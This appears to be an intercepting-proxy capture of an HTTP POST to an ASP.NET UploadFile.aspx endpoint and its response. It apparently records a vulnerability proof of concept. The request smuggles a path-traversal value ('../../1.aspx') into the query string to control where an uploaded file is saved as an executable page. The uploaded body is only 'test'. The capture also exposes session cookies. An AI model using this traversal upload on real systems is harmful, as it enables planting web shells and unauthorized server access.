 Raw Params Headers Hex
POST /AutoMonitorWebSite/Modules/DeepBlue/UploadFile.aspx?,NaN,NaN,0,null,xtrgw,../../1.aspx HTTP/1.1
Host: 10.43.48.5:81
Proxy-Connection: keep-alive
Content-Length: 422
Origin: http://10.43.48.5:81
X-Requested-With: ShockwaveFlash/32.0.0.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4cH2ei4GI3ae0Ef1Ij5cH2ei4Ij5
Accept: */*
Referer: http://10.43.48.5:81/AutoMonitorWebSite/Modules/DeepBlue/DataReviseProofManage/DataReviseProofManage.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
.ASPXAUTH=1C2AB86CD652D344EDD1DC5681952D8908229A25E8CB809FFEB21EAB567AFBCD2B2B3CBC7482EA443779B1042C6C730FEBD2D8E05B55C41994312EB3
093BF39334AF4A60696587DF7E6BFB5876D8BF5EE6CBF5B628B04EFDDFA6C3F09C39C339F47AA5205EA181BCD30F40DADAA8E204185D410A8B67FA086A30EA99BF
C1E24DC1CAF88EA0DAD30BFD256F5A8B0BF8652D26615D1360EAA321FE312BCB823B1C4D9F2CA177519093194B05F72FCD219CCDBB65024F0BB6122584797639DE
6C7DBA0635B78F987FC4C933DE11115AE11F752E7BBE7B6453F851CD0BCF1C7076B9267815703C8E0F14DF73E1367145EB7E5909FD0C8F29138075355EF1DDCA90
D3; ASP.NET_SessionId=xewnrhb3twbmooughigutco4; UserName=xtrgw
------------ei4cH2ei4GI3ae0Ef1Ij5cH2ei4Ij5
Content-Disposition: form-data; name="Filename"
tupian.jpg
------------ei4cH2ei4GI3ae0Ef1Ij5cH2ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="tupian.jpg"
Content-Type: application/octet-stream
test
------------ei4cH2ei4GI3ae0Ef1Ij5cH2ei4Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4cH2ei4GI3ae0Ef1Ij5cH2ei4Ij5--
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 13 Dec 2018 02:31:02 GMT
Content-Length: 702
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
</title></head>
<body>
<form method="post" action="./UploadFile.aspx?%2cNaN%2cNaN%2c0%2cnull%2cxtrgw%2c..%2f..%2f1.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwULLTE2MTY2ODcyMjlkZJnola3xdfcxvbIhJK/5wTRNxyrNcfE7bNxUGepI/w2c" />
</div>
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="FFBDECA0" />
</div>
<div>
</div>
</form>
</body>
</html>